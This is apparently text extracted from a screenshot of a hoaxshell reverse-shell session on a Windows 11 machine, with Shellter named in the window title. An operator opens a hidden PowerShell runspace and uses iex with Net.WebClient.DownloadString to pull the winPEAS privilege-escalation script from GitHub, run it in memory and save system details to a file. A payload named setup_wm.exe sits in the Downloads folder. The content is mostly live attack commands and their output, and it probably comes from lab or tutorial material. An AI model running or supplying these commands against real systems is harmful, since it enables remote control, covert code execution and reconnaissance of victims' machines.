 hoaxshell
File Actions Edit View Help
Shellter hoaxshell Python web server
PS C:\Users\MrTiz\Downloads > $runspace = [runspacefactory]::CreateRunspace()
PS C:\Users\MrTiz\Downloads > $runspace.ApartmentState = "STA"
PS C:\Users\MrTiz\Downloads > $runspace.ThreadOptions = "ReuseThread"
PS C:\Users\MrTiz\Downloads > $runspace.Open()
PS C:\Users\MrTiz\Downloads > $ps = [PowerShell]::Create()
PS C:\Users\MrTiz\Downloads > $ps.Runspace = $runspace
PS C:\Users\MrTiz\Downloads > $ps.AddScript("iex(New-Object Net.WebClient).DownloadString('https://raw.github
usercontent.com/peass-ng/PEASS-ng/master/winPEAS/winPEASps1/winPEAS.ps1') > C:\Users\MrTiz\Downloads\peas.txt
")
Commands            : System.Management.Automation.PSCommand
Streams             : System.Management.Automation.PSDataStreams
InstanceId          : f78e9cd5-f34d-4d21-a7df-6f3e122cef48
InvocationStateInfo : System.Management.Automation.PSInvocationStateInfo
IsNested            : False
HadErrors           : False
Runspace            : System.Management.Automation.Runspaces.LocalRunspace
RunspacePool        :
IsRunspaceOwner     : False
HistoryString       :
PS C:\Users\MrTiz\Downloads > $asyncResult = $ps.BeginInvoke()
PS C:\Users\MrTiz\Downloads > dir
Directory: C:\Users\MrTiz\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/22/2025  10:30 AM            228 peas.txt
-a----         6/22/2025   9:57 AM        1833984 setup_wm.exe
PS C:\Users\MrTiz\Downloads > type peas.txt
The following information is curated. To get a full list of system information, run the cmdlet get-computerin
fo
Host Name:                     DESKTOP-T9RMVIF
OS Name:                       Microsoft Windows 11 Education
OS Version:                    10.0.26100 N/A Build 26100
OS Manufacturer:               Microsoft Corporation
OS Configuration:              Standalone Workstation